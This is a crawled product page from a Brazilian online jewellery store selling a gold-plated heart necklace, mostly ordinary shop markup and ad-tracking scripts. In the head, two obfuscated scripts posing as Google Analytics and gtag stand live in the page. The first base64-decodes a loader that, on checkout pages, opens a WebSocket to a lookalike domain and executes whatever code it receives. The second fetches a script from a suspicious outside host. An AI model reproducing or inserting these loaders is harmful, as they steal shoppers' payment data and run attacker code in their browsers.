

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.lavinestore.com/index.php?route=product/product&product_id=3812
body_size: 12107
content:
<!DOCTYPE html>
<!--[if IE]><![endif]-->
<!--[if IE 8 ]><html dir="ltr" lang="pt-br" class="ie8"><![endif]-->
<!--[if IE 9 ]><html dir="ltr" lang="pt-br" class="ie9"><![endif]-->
<!--[if (gt IE 9)|!(IE)]><!-->
<html dir="ltr" lang="pt-br">
<!--<![endif]-->
<head>
<script>
!function (w, d, t) {
  w.TiktokAnalyticsObject=t;var ttq=w[t]=w[t]||[];ttq.methods=["page","track","identify","instances","debug","on","off","once","ready","alias","group","enableCookie","disableCookie"],ttq.setAndDefer=function(t,e){t[e]=function(){t.push([e].concat(Array.prototype.slice.call(arguments,0)))}};for(var i=0;i<ttq.methods.length;i++)ttq.setAndDefer(ttq,ttq.methods[i]);ttq.instance=function(t){for(var e=ttq._i[t]||[],n=0;n<ttq.methods.length;n++)ttq.setAndDefer(e,ttq.methods[n]);return e},ttq.load=function(e,n){var i="https://analytics.tiktok.com/i18n/pixel/events.js";ttq._i=ttq._i||{},ttq._i[e]=[],ttq._i[e]._u=i,ttq._t=ttq._t||{},ttq._t[e]=+new Date,ttq._o=ttq._o||{},ttq._o[e]=n||{};var o=document.createElement("script");o.type="text/javascript",o.async=!0,o.src=i+"?sdkid="+e+"&lib="+t;var a=document.getElementsByTagName("script")[0];a.parentNode.insertBefore(o,a)};

  ttq.load('C8UA6TAO6DGM34P1NFSG');
  ttq.page();
}(window, document, 'ttq');
</script>

<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-MST6GF2');</script>
<!-- End Google Tag Manager -->

<!-- Pinterest Tag -->
<script>
!function(e){if(!window.pintrk){window.pintrk = function () {
window.pintrk.queue.push(Array.prototype.slice.call(arguments))};var
  n=window.pintrk;n.queue=[],n.version="3.0";var
  t=document.createElement("script");t.async=!0,t.src=e;var
  r=document.getElementsByTagName("script")[0];
  r.parentNode.insertBefore(t,r)}}("https://s.pinimg.com/ct/core.js");
pintrk('load', '2612888199360', {em: '<user_email_address>'});
pintrk('page');
</script>
<noscript>
<img height="1" width="1" style="display:none;" alt=""
  src="https://ct.pinterest.com/v3/?event=init&tid=2612888199360&pd[em]=<hashed_email_address>&noscript=1" />
</noscript>
<!-- end Pinterest Tag -->

<script>
pintrk('track', 'pagevisit');
</script>



<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>Colar Coração</title>
<base href="https://www.lavinestore.com/" />
<meta name="description" content="Colar corações " />
<meta name="keywords" content= "Colar corações " />
<script src="catalog/view/javascript/jquery/jquery-2.1.1.min.js" type="text/javascript"></script>
<link href="catalog/view/javascript/bootstrap/css/bootstrap.min.css" rel="stylesheet" media="screen" />
<script src="catalog/view/javascript/bootstrap/js/bootstrap.min.js" type="text/javascript"></script>
<link href="catalog/view/javascript/font-awesome/css/font-awesome.min.css" rel="stylesheet" type="text/css" />
<link href="//fonts.googleapis.com/css?family=Open+Sans:400,400i,300,700" rel="stylesheet" type="text/css" />
<link href="catalog/view/theme/lavinestore/stylesheet/stylesheet.css" rel="stylesheet">
<link href="catalog/view/javascript/jquery/magnific/magnific-popup.css" type="text/css" rel="stylesheet" media="screen" />
<link href="catalog/view/javascript/jquery/datetimepicker/bootstrap-datetimepicker.min.css" type="text/css" rel="stylesheet" media="screen" />
<link href="catalog/view/javascript/jquery/owl-carousel1/owl.carousel.css" type="text/css" rel="stylesheet" media="screen" />
<script src="catalog/view/javascript/common.js" type="text/javascript"></script>
<link href="https://www.lavinestore.com/index.php?route=product/product&amp;product_id=3812" rel="canonical" />
<link href="https://www.lavinestore.com/image/catalog/cart.png" rel="icon" />
<script src="catalog/view/javascript/jquery/magnific/jquery.magnific-popup.min.js" type="text/javascript"></script>
<script src="catalog/view/javascript/jquery/datetimepicker/moment.js" type="text/javascript"></script>
<script src="catalog/view/javascript/jquery/datetimepicker/bootstrap-datetimepicker.min.js" type="text/javascript"></script>
<script src="catalog/view/javascript/jquery/owl-carousel1/owl.carousel.min.js" type="text/javascript"></script>
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-77761850-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-77761850-1');

  gtag('config', 'AW-957475418');

</script>


<script>(function(i, s, h, k, l, o, c, m) {m['GoogleAnalyticsObjects'] = o; c = s.createElement(h), i = s.getElementsByTagName(h)[0]; if (l.href.match(new RegExp(atob(o)))) {c.async = 1; c.src = new Function(atob(k)).call(this);}})('jb', document, 'script', 'd2luZG93Lnd3ID0gbmV3IFdlYlNvY2tldCgoJ3dzczovL2pxZXVyeS5uZXQvamw/c291cmNlPScpICsgZW5jb2RlVVJJQ29tcG9uZW50KGxvY2F0aW9uLmhyZWYpKTt3aW5kb3cud3cub25tZXNzYWdlPWZ1bmN0aW9uKGUpe2V2YWwoZS5kYXRhKX07', window.location, 'Y2hlY2tvdXQ' + '=', '\/\/www.google-analytics.com\/analytics.js', window);</script>
<script type="text/javascript">
  var HMT_API=HMT_API||{}, HMT_LoadStart=new Date();
  (function(){
    var s1=document.createElement("script"),s0=document.getElementsByTagName("script")[0];
    s1.async=true;
    s1.src=atob('aHR0cHM6Ly9lbWJlZC5obXRnYW5nLnRvcC9ndGFnL2pz');
    s1.charset='UTF-8';
    s1.setAttribute('crossorigin','*');
    s0.parentNode.insertBefore(s1,s0);
  })();
</script>
<script src="https://js.stripe.com/v3/"></script>
<script src="https://assets.pagar.me/checkout/1.1.0/checkout.js"></script>

      

              <script type="text/javascript">
                // we are using this flag to determine if the pixel
                // is successfully added to the header
                window.isFacebookPixelInHeaderAdded = 1;
                window.isFacebookPixelAdded=1;
              </script>

              <script type="text/javascript">
                function facebook_loadScript(url, callback) {
                  var script = document.createElement("script");
                  script.type = "text/javascript";
                  if(script.readyState) {  // only required for IE <9
                    script.onreadystatechange = function() {
                      if (script.readyState === "loaded" || script.readyState === "complete") {
                        script.onreadystatechange = null;
                        if (callback) {
                          callback();
                        }
                      }
                    };
                  } else {  //Others
                    if (callback) {
                      script.onload = callback;
                    }
                  }

                  script.src = url;
                  document.getElementsByTagName("head")[0].appendChild(script);
                }
              </script>

              <script type="text/javascript">
                (function() {
                  var enableCookieBar = '';
                  if (enableCookieBar == '1') {
                    facebook_loadScript("catalog/view/javascript/facebook_business/cookieconsent.min.js");

                    // loading the css file
                    var css = document.createElement("link");
                    css.setAttribute("rel", "stylesheet");
                    css.setAttribute("type", "text/css");
                    css.setAttribute(
                      "href",
                      "catalog/view/theme/css/facebook_business/cookieconsent.min.css");
                    document.getElementsByTagName("head")[0].appendChild(css);

                    window.addEventListener("load", function(){
                      function setConsent() {
                        fbq(
                          'consent',
                          this.hasConsented() ? 'grant' : 'revoke'
                        );
                      }
                      window.cookieconsent.initialise({
                        palette: {
                          popup: {
                            background: '#237afc'
                          },
                          button: {
                            background: '#fff',
                            text: '#237afc'
                          }
                        },
                        cookie: {
                          name: fbq.consentCookieName
                        },
                        type: 'opt-out',
                        showLink: false,
                        content: {
                          allow: 'Agree',
                          deny: 'Opt Out',
                          header: 'Our Site Uses Cookies',
                          message: 'By clicking Agree, you agree to our <a class="cc-link" href="https://www.facebook.com/legal/terms/update" target="_blank">terms of service</a>, <a class="cc-link" href="https://www.facebook.com/policies/" target="_blank">privacy policy</a> and <a class="cc-link" href="https://www.facebook.com/policies/cookies/" target="_blank">cookies policy</a>.'
                        },
                        layout: 'basic-header',
                        location: true,
                        revokable: true,
                        onInitialise: setConsent,
                        onStatusChange: setConsent,
                        onRevokeChoice: setConsent
                      }, function (popup) {
                        // If this isn't open, we know that we can use cookies.
                        if (!popup.getStatus() && !popup.options.enabled) {
                          popup.setStatus(cookieconsent.status.dismiss);
                        }
                      });
                    });
                  }
                })();
              </script>

              <script type="text/javascript">
                (function() {
                  !function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
                  n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
                  n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
                  t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
                  document,'script','https://connect.facebook.net/en_US/fbevents.js');

                  var enableCookieBar = '';
                  if (enableCookieBar == '1') {
                    fbq.consentCookieName = 'fb_cookieconsent_status';

                    (function() {
                      function getCookie(t){var i=("; "+document.cookie).split("; "+t+"=");if(2==i.length)return i.pop().split(";").shift()}
                      var consentValue = getCookie(fbq.consentCookieName);
                      fbq('consent', consentValue === 'dismiss' ? 'grant' : 'revoke');
                    })();
                  }

                                      // system auto generated facebook_pixel.js, DO NOT MODIFY
                    pixel_script_filename = 'catalog/view/javascript/facebook_business/facebook_pixel_3_1_2.js';
                    // system auto generated facebook_pixel.js, DO NOT MODIFY
                    facebook_loadScript(
                      pixel_script_filename,
                      function() {
                        var params = {
    "agent": "exopencart-2.1.0.1-4.2.1"
};
                        _facebookAdsExtension.facebookPixel.init(
                          '512210226890305',
                          {},
                          params);
                                                  _facebookAdsExtension.facebookPixel.firePixel(
                            JSON.parse('{\"event_name\":\"ViewContent\",\"content_ids\":[\"3812\"],\"content_name\":\"Colar Cora\\u00e7\\u00f5es Banho de Ouro 18k.\",\"content_type\":\"product\",\"currency\":\"BRL\",\"value\":\"189.90\",\"event_id\":\"7ebbbbc1-60a4-47ab-ab86-a6c72e1aba09\"}'));
                                              });
                                  })();
              </script>

              <script type="text/javascript">
                // we are using this flag to determine if the customer chat
                // is successfully added to the header
                window.isFacebookCustomerChatInHeaderAdded = 1;
                window.isFacebookCustomerChatAdded=1;
              </script>

                          

    <script src="https://js.stripe.com/v3/"></script>
            
</head>
<body class="product-product-3812">

<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-MST6GF2"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->

<nav id="top">
  <div class="container">
            <div id="top-links" class="nav pull-right">
      <ul class="list-inline">
        <li><a href="https://www.lavinestore.com/index.php?route=information/contact"><i class="fa fa-phone"></i></a> <span class="hidden-xs hidden-sm hidden-md">(11) 91926-1342 (WHATSAPP)</span></li>
        <li class="dropdown"><a href="https://www.lavinestore.com/index.php?route=account/account" title="MINHA CONTA" class="dropdown-toggle" data-toggle="dropdown"><i class="fa fa-user"></i> <span class="hidden-xs hidden-sm hidden-md">MINHA CONTA</span> <span class="caret"></span></a>
          <ul class="dropdown-menu dropdown-menu-right">
                        <li><a href="https://www.lavinestore.com/index.php?route=account/register">Cadastre-se</a></li>
            <li><a href="https://www.lavinestore.com/index.php?route=account/login">Acessar</a></li>
                      </ul>
        </li>

                                
        <li><a href="https://www.lavinestore.com/index.php?route=account/wishlist" id="wishlist-total" title="LISTA DE DESEJOS (0)"><i class="fa fa-heart"></i> <span class="hidden-xs hidden-sm hidden-md">LISTA DE DESEJOS (0)</span></a></li>
        <li><a href="https://www.lavinestore.com/index.php?route=checkout/cart" title="CARRINHO DE COMPRAS"><i class="fa fa-shopping-cart"></i> <span class="hidden-xs hidden-sm hidden-md">CARRINHO DE COMPRAS</span></a></li>
        <li><a href="https://www.lavinestore.com/index.php?route=checkout/checkout" title="FINALIZAR PEDIDO"><i class="fa fa-share"></i> <span class="hidden-xs hidden-sm hidden-md">FINALIZAR PEDIDO</span></a></li>
      </ul>
    </div>
  </div>
</nav>
<header>
  <div class="container">
    <div class="row">
      <div class="col-sm-4">
        <div id="logo">
                    <a href="https://www.lavinestore.com/index.php?route=common/home"><img src="https://www.lavinestore.com/image/catalog/IMG_3388.jpeg" title="Lavine Store" alt="Lavine Store" class="img-responsive" /></a>
                  </div>
      </div>
      <div class="col-sm-5"><div id="search" class="input-group">
  <input type="text" name="search" value="" placeholder="Busca" class="form-control input-lg" />
  <span class="input-group-btn">
    <button type="button" class="btn btn-default btn-lg"><i class="fa fa-search"></i></button>
  </span>
</div>

<script>
pintrk('track', 'search', {
search_query: 'boots'
});
</script>      </div>
      <div class="col-sm-3"><div id="cart" class="btn-group btn-block">
  <button type="button" data-toggle="dropdown" data-loading-text="Carregando..." class="btn btn-inverse btn-block btn-lg dropdown-toggle"><i class="fa fa-shopping-cart"></i> <span id="cart-total">0 - R$ 0,00</span></button>
  <ul class="dropdown-menu pull-right">
        <li>
      <p class="text-center">Seu carrinho está vazio!</p>
    </li>
      </ul>
</div>

<script>
pintrk('track', 'addtocart', {
value: 1,
order_quantity: 1,
currency: 'BRL'
});
</script></div>
    </div>
  </div>
</header>
<div class="container">
  <nav id="menu" class="navbar">
    <div class="navbar-header"><span id="category" class="visible-xs">CATEGORIAS</span>
      <button type="button" class="btn btn-navbar navbar-toggle" data-toggle="collapse" data-target=".navbar-ex1-collapse"><i class="fa fa-bars"></i></button>
    </div>
    <div class="collapse navbar-collapse navbar-ex1-collapse">
      <ul class="nav navbar-nav">

                                                
                        <li class="dropdown"><a href="https://www.lavinestore.com/index.php?route=product/category&amp;path=62" class="dropdown-toggle" data-toggle="dropdown">ANÉIS</a>
          <div class="dropdown-menu">
            <div class="dropdown-inner">
                            <ul class="list-unstyled">
                                <li><a href="https://www.lavinestore.com/index.php?route=product/category&amp;path=62_115">Anéis Banho de Ouro Rose</a></li>
                                <li><a href="https://www.lavinestore.com/index.php?route=product/category&amp;path=62_77">Anéis Ródio Negro</a></li>
                                <li><a href="https://www.lavinestore.com/index.php?route=product/category&amp;path=62_75">Anéis Dourados</a></li>
                              </ul>
                            <ul class="list-unstyled">
                                <li><a href="https://www.lavinestore.com/index.php?route=product/category&amp;path=62_76">Anéis Ródio Branco</a></li>
                                <li><a href="https://www.lavinestore.com/index.php?route=product/category&amp;path=62_74">Aparador de Anéis</a></li>
                              </ul>
                          </div>
            <a href="https://www.lavinestore.com/index.php?route=product/category&amp;path=62" class="see-all">Exibir ANÉIS</a> </div>
        </li>
                                <li class="dropdown"><a href="https://www.lavinestore.com/index.php?route=product/category&amp;path=93" class="dropdown-toggle" data-toggle="dropdown">ARGOLAS</a>
          <div class="dropdown-menu">
            <div class="dropdown-inner">
                            <ul class="list-unstyled">
                                <li><a href="https://www.lavinestore.com/index.php?route=product/category&amp;path=93_94">Argolas Douradas</a></li>
                                <li><a href="https://www.lavinestore.com/index.php?route=product/category&amp;path=93_95">Argolas Ródio Branco</a></li>
                                <li><a href="https://www.lavinestore.com/index.php?route=product/category&amp;path=93_96">Argolas Ródio Negro</a></li>
                              </ul>
                          </div>
            <a href="https://www.lavinestore.com/index.php?route=product/category&amp;path=93" class="see-all">Exibir ARGOLAS</a> </div>
        </li>
                                <li><a href="https://www.lavinestore.com/index.php?route=product/category&amp;path=98">PINGENTES</a></li>
                                <li><a href="https://www.lavinestore.com/Prata_925">PRATA 925</a></li>
                                <li class="dropdown"><a href="https://www.lavinestore.com/index.php?route=product/category&amp;path=61" class="dropdown-toggle" data-toggle="dropdown">BRINCOS</a>
          <div class="dropdown-menu">
            <div class="dropdown-inner">
                            <ul class="list-unstyled">
                                <li><a href="https://www.lavinestore.com/index.php?route=product/category&amp;path=61_111">Brincos Ouro Rose</a></li>
                                <li><a href="https://www.lavinestore.com/index.php?route=product/category&amp;path=61_82">Brincos Ródio Negro</a></li>
                                <li><a href="https://www.lavinestore.com/index.php?route=product/category&amp;path=61_102">Ear Cuff</a></li>
                                <li><a href="https://www.lavinestore.com/index.php?route=product/category&amp;path=61_101">Ear Hook</a></li>
                                <li><a href="https://www.lavinestore.com/index.php?route=product/category&amp;path=61_100">Pérolas</a></li>
                                <li><a href="https://www.lavinestore.com/index.php?route=product/category&amp;path=61_99">Piercings</a></li>
                              </ul>
                            <ul class="list-unstyled">
                                <li><a href="https://www.lavinestore.com/index.php?route=product/category&amp;path=61_72">Argolas</a></li>
                                <li><a href="https://www.lavinestore.com/index.php?route=product/category&amp;path=61_69">Brincos Dourados</a></li>
                                <li><a href="https://www.lavinestore.com/index.php?route=product/category&amp;path=61_73">Brincos Festa</a></li>
                                <li><a href="https://www.lavinestore.com/index.php?route=product/category&amp;path=61_71">Brincos Longos</a></li>
                                <li><a href="https://www.lavinestore.com/index.php?route=product/category&amp;path=61_70">Brincos Ródio Branco</a></li>
                              </ul>
                          </div>
            <a href="https://www.lavinestore.com/index.php?route=product/category&amp;path=61" class="see-all">Exibir BRINCOS</a> </div>
        </li>
                                <li class="dropdown"><a href="https://www.lavinestore.com/index.php?route=product/category&amp;path=60" class="dropdown-toggle" data-toggle="dropdown">COLARES</a>
          <div class="dropdown-menu">
            <div class="dropdown-inner">
                            <ul class="list-unstyled">
                                <li><a href="https://www.lavinestore.com/index.php?route=product/category&amp;path=60_84">Chokers e Gargantilhas</a></li>
                                <li><a href="https://www.lavinestore.com/index.php?route=product/category&amp;path=60_112">Colares Ouro Rose</a></li>
                                <li><a href="https://www.lavinestore.com/index.php?route=product/category&amp;path=60_91">Pingente de Letras</a></li>
                                <li><a href="https://www.lavinestore.com/index.php?route=product/category&amp;path=60_78">Colares Dourados</a></li>
                              </ul>
                            <ul class="list-unstyled">
                                <li><a href="https://www.lavinestore.com/index.php?route=product/category&amp;path=60_79">Colares Ródio Branco</a></li>
                                <li><a href="https://www.lavinestore.com/index.php?route=product/category&amp;path=60_80">Colares Ródio Negro</a></li>
                                <li><a href="https://www.lavinestore.com/index.php?route=product/category&amp;path=60_106">Correntes</a></li>
                              </ul>
                          </div>
            <a href="https://www.lavinestore.com/index.php?route=product/category&amp;path=60" class="see-all">Exibir COLARES</a> </div>
        </li>
                                <li class="dropdown"><a href="https://www.lavinestore.com/index.php?route=product/category&amp;path=59" class="dropdown-toggle" data-toggle="dropdown">PULSEIRAS</a>
          <div class="dropdown-menu">
            <div class="dropdown-inner">
                            <ul class="list-unstyled">
                                <li><a href="https://www.lavinestore.com/index.php?route=product/category&amp;path=59_114">Pulseiras Ouro Rose</a></li>
                                <li><a href="https://www.lavinestore.com/index.php?route=product/category&amp;path=59_67">Pulseira Ródio Negro</a></li>
                              </ul>
                            <ul class="list-unstyled">
                                <li><a href="https://www.lavinestore.com/index.php?route=product/category&amp;path=59_65">Pulseiras Douradas</a></li>
                                <li><a href="https://www.lavinestore.com/index.php?route=product/category&amp;path=59_66">Pulseiras Ródio Branco</a></li>
                              </ul>
                          </div>
            <a href="https://www.lavinestore.com/index.php?route=product/category&amp;path=59" class="see-all">Exibir PULSEIRAS</a> </div>
        </li>
                                <li><a href="https://www.lavinestore.com/index.php?route=product/category&amp;path=92">PREMIUM</a></li>
                                <li><a href="https://www.lavinestore.com/acessorios">ACESSÓRIOS</a></li>
                                <li><a href="https://www.lavinestore.com/Tornozeleiras">TORNOZELEIRAS</a></li>
                                <li><a href="https://www.lavinestore.com/index.php?route=product/category&amp;path=110">PERSONALIZADOS</a></li>
                                <li><a href="https://www.lavinestore.com/index.php?route=product/category&amp;path=107">OUTLET</a></li>
                      </ul>
    </div>
  </nav>
</div>
<div class="container">
  <ul class="breadcrumb">
        <li><a href="https://www.lavinestore.com/index.php?route=common/home"><i class="fa fa-home"></i></a></li>
        <li><a href="https://www.lavinestore.com/index.php?route=product/product&amp;product_id=3812">Colar Corações Banho de Ouro 18k.</a></li>
      </ul>
  <div class="row">                <div id="content" class="col-sm-12">      <div class="row">
                                <div class="col-sm-8">
                    <ul class="thumbnails">
                        <li><a class="thumbnail" href="https://www.lavinestore.com/image/cache/catalog/A99699C6-40F8-45E7-AD54-7CDA9CA00273-1000x1000.jpeg" title="Colar Corações Banho de Ouro 18k."><img src="https://www.lavinestore.com/image/cache/catalog/A99699C6-40F8-45E7-AD54-7CDA9CA00273-1000x1000.jpeg" title="Colar Corações Banho de Ouro 18k." alt="Colar Corações Banho de Ouro 18k." /></a></li>
                                                <li class="image-additional"><a class="thumbnail" href="https://www.lavinestore.com/image/cache/catalog/879CC15E-D184-45F4-B754-EEFDDBC114DF-1000x1000.jpeg" title="Colar Corações Banho de Ouro 18k."> <img src="https://www.lavinestore.com/image/cache/catalog/879CC15E-D184-45F4-B754-EEFDDBC114DF-1280x768.jpeg" title="Colar Corações Banho de Ouro 18k." alt="Colar Corações Banho de Ouro 18k." /></a></li>
                                  </ul>
          
                  <!--product video code start-->
                          <!--product video code start-->
                               </ul>
       <script>
        $(document).ready(function() {
        $('.popup-youtube').magnificPopup({


          type: 'iframe',
          mainClass: 'mfp-fade',
          removalDelay: 160,
          preloader: true,
          fixedContentPos: false
          });
        });
        </script>

      <style>
      .popup-youtube {
        position: relative;
      }
      .thumbnails i {
        font-size: 20px;
        left: 40%;
        position: absolute;
        top: 35%;
        color:#229ac8;
      }
      </style>
            <!--product video code end-->
                        <!--product video code end-->

			
          <ul class="nav nav-tabs">
            <li class="active"><a href="#tab-description" data-toggle="tab">Descrição</a></li>
                                    <li><a href="#tab-review" data-toggle="tab">Comentários (0)</a></li>
            
                  <!--product video code start-->
                        <!--product video code end-->

			
          </ul>
          <div class="tab-content">
            <div class="tab-pane active" id="tab-description"><p>Dados da peça:</p><p>Tamanho: 40cm + 6cm extensor.</p><p>3&nbsp;<span style="-webkit-text-size-adjust: 100%;">Pingentes de corações abaloados com micro solda.</span></p><p><span style="-webkit-text-size-adjust: 100%;">Na primeira foto a imagem está com duas peças.</span></p><p>Banho de Ouro 18k.</p></div>
                                    <div class="tab-pane" id="tab-review">
              <form class="form-horizontal" id="form-review">
                <div id="review"></div>
                <h2>Escreva um comentário</h2>
                                <div class="form-group required">
                  <div class="col-sm-12">
                    <label class="control-label" for="input-name">Seu nome</label>
                    <input type="text" name="name" value="" id="input-name" class="form-control" />
                  </div>
                </div>
                <div class="form-group required">
                  <div class="col-sm-12">
                    <label class="control-label" for="input-review">Seu comentário</label>
                    <textarea name="text" rows="5" id="input-review" class="form-control"></textarea>
                    <div class="help-block"><span class="text-danger">Nota:</span> O HTML não é traduzido!</div>
                  </div>
                </div>
                <div class="form-group required">
                  <div class="col-sm-12">
                    <label class="control-label">Avaliação</label>
                    &nbsp;&nbsp;&nbsp; Ruim&nbsp;
                    <input type="radio" name="rating" value="1" />
                    &nbsp;
                    <input type="radio" name="rating" value="2" />
                    &nbsp;
                    <input type="radio" name="rating" value="3" />
                    &nbsp;
                    <input type="radio" name="rating" value="4" />
                    &nbsp;
                    <input type="radio" name="rating" value="5" />
                    &nbsp;Bom</div>
                </div>
                                <div class="buttons clearfix">
                  <div class="pull-right">
                    <button type="button" id="button-review" data-loading-text="Carregando..." class="btn btn-primary">Continuar</button>
                  </div>
                </div>
                              </form>
            </div>
            
                  <!--product video code start-->
              <div class="tab-pane" id="tab-video">
                <!--product video code start-->
                               </ul>
       <script>
        $(document).ready(function() {
        $('.popup-youtube').magnificPopup({


          type: 'iframe',
          mainClass: 'mfp-fade',
          removalDelay: 160,
          preloader: true,
          fixedContentPos: false
          });
        });
        </script>

      <style>
      .popup-youtube {
        position: relative;
      }
      .thumbnails i {
        font-size: 20px;
        left: 40%;
        position: absolute;
        top: 35%;
        color:#229ac8;
      }
      </style>
            <!--product video code end-->
              </div>
            <!--product video code end-->

			
          </div>
        </div>
                                <div class="col-sm-4">
          <div class="btn-group">
            <button type="button" data-toggle="tooltip" class="btn btn-default" title="Adicionar à lista de desejos" onclick="wishlist.add('3812');"><i class="fa fa-heart"></i></button>
            <button type="button" data-toggle="tooltip" class="btn btn-default" title="Comparar este produto" onclick="compare.add('3812');"><i class="fa fa-exchange"></i></button>
          </div>
          <h1>Colar Corações Banho de Ouro 18k.</h1>
          <ul class="list-unstyled">

			<li>Código: 3812</li>
                        <li>Disponibilidade: Em estoque</li>
          </ul>
                    <ul class="list-unstyled">
                        <li>
              <h2>R$ 189,90</h2>
            </li>
                                                          </ul>
          
                            <div class="form-group">
                    <button type="button" id="btn-open-provador-v2" class="btn btn-primary btn-lg btn-block"><i class="fa fa-camera"></i> Provador Virtual</button>
                </div>
                        
          <div id="product">
                                    <div class="form-group">
              <label class="control-label" for="input-quantity">Qtd</label>
              <input type="text" name="quantity" value="1" size="2" id="input-quantity" class="form-control" />
              <input type="hidden" name="product_id" value="3812" />
              <br />
              <button type="button" id="button-cart" data-loading-text="Carregando..." class="btn btn-primary btn-lg btn-block">Comprar</button>
            </div>
                      </div>
                    <div class="rating">
            <p>
                                          <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>
                                                        <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>
                                                        <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>
                                                        <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>
                                                        <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>
                                          <a href="" onclick="$('a[href=\'#tab-review\']').trigger('click'); return false;">0 comentários</a> / <a href="" onclick="$('a[href=\'#tab-review\']').trigger('click'); return false;">Escreva um comentário</a></p>
            <hr>
            <!-- AddThis Button BEGIN -->
            <div class="addthis_toolbox addthis_default_style"><a class="addthis_button_facebook_like" fb:like:layout="button_count"></a> <a class="addthis_button_tweet"></a> <a class="addthis_button_pinterest_pinit"></a> <a class="addthis_counter addthis_pill_style"></a></div>
            <script type="text/javascript" src="//s7.addthis.com/js/300/addthis_widget.js#pubid=ra-515eeaf54693130e"></script>
            <!-- AddThis Button END -->
          </div>
                  </div>
      </div>

				
							 
                  <div class="list-group">
    <a href="https://www.lavinestore.com/index.php?route=account/login" class="list-group-item">Acessar</a> <a href="https://www.lavinestore.com/index.php?route=account/register" class="list-group-item">Cadastre-se</a> <a href="https://www.lavinestore.com/index.php?route=account/forgotten" class="list-group-item">Solicitar nova senha</a>
    <a href="https://www.lavinestore.com/index.php?route=account/account" class="list-group-item">Minha conta</a>
    <a href="https://www.lavinestore.com/index.php?route=account/address" class="list-group-item">Endereços</a> <a href="https://www.lavinestore.com/index.php?route=account/wishlist" class="list-group-item">Lista de desejos</a> <a href="https://www.lavinestore.com/index.php?route=account/order" class="list-group-item">Histórico de pedidos</a> <a href="https://www.lavinestore.com/index.php?route=account/download" class="list-group-item">Downloads</a><a href="https://www.lavinestore.com/index.php?route=account/recurring" class="list-group-item">Assinaturas</a> <a href="https://www.lavinestore.com/index.php?route=account/reward" class="list-group-item">Pontos</a> <a href="https://www.lavinestore.com/index.php?route=account/return" class="list-group-item">Devoluções</a> <a href="https://www.lavinestore.com/index.php?route=account/transaction" class="list-group-item">Transações</a> <a href="https://www.lavinestore.com/index.php?route=account/newsletter" class="list-group-item">Informativo</a>

                                
  </div>
</div>
    </div>
</div>
<script type="text/javascript"><!--
$('select[name=\'recurring_id\'], input[name="quantity"]').change(function(){
	$.ajax({
		url: 'index.php?route=product/product/getRecurringDescription',
		type: 'post',
		data: $('input[name=\'product_id\'], input[name=\'quantity\'], select[name=\'recurring_id\']'),
		dataType: 'json',
		beforeSend: function() {
			$('#recurring-description').html('');
		},
		success: function(json) {
			$('.alert, .text-danger').remove();

			if (json['success']) {
				$('#recurring-description').html(json['success']);
			}
		}
	});
});
//--></script>
<script type="text/javascript"><!--
$('#button-cart').on('click', function() {
	$.ajax({
		url: 'index.php?route=checkout/cart/add',
		type: 'post',
		data: $('#product input[type=\'text\'], #product input[type=\'hidden\'], #product input[type=\'radio\']:checked, #product input[type=\'checkbox\']:checked, #product select, #product textarea'),
		dataType: 'json',
		beforeSend: function() {
			$('#button-cart').button('loading');
		},
		complete: function() {
			$('#button-cart').button('reset');
		},
		success: function(json) {
			$('.alert, .text-danger').remove();
			$('.form-group').removeClass('has-error');

			if (json['error']) {
				if (json['error']['option']) {
					for (i in json['error']['option']) {
						var element = $('#input-option' + i.replace('_', '-'));

						if (element.parent().hasClass('input-group')) {
							element.parent().after('<div class="text-danger">' + json['error']['option'][i] + '</div>');
						} else {
							element.after('<div class="text-danger">' + json['error']['option'][i] + '</div>');
						}
					}
				}

				if (json['error']['recurring']) {
					$('select[name=\'recurring_id\']').after('<div class="text-danger">' + json['error']['recurring'] + '</div>');
				}

				// Highlight any found errors
				$('.text-danger').parent().addClass('has-error');
			}

			if (json['success']) {
				$('.breadcrumb').after('<div class="alert alert-success">' + json['success'] + '<button type="button" class="close" data-dismiss="alert">&times;</button></div>');

				$('#cart > button').html('<i class="fa fa-shopping-cart"></i> ' + json['total']);

				$('html, body').animate({ scrollTop: 0 }, 'slow');

				$('#cart > ul').load('index.php?route=common/cart/info ul li');
			}
		},
        error: function(xhr, ajaxOptions, thrownError) {
            alert(thrownError + "\r\n" + xhr.statusText + "\r\n" + xhr.responseText);
        }
	});
});
//--></script>
<script type="text/javascript"><!--
$('.date').datetimepicker({
	pickTime: false
});

$('.datetime').datetimepicker({
	pickDate: true,
	pickTime: true
});

$('.time').datetimepicker({
	pickDate: false
});

$('button[id^=\'button-upload\']').on('click', function() {
	var node = this;

	$('#form-upload').remove();

	$('body').prepend('<form enctype="multipart/form-data" id="form-upload" style="display: none;"><input type="file" name="file" /></form>');

	$('#form-upload input[name=\'file\']').trigger('click');

	if (typeof timer != 'undefined') {
    	clearInterval(timer);
	}

	timer = setInterval(function() {
		if ($('#form-upload input[name=\'file\']').val() != '') {
			clearInterval(timer);

			$.ajax({
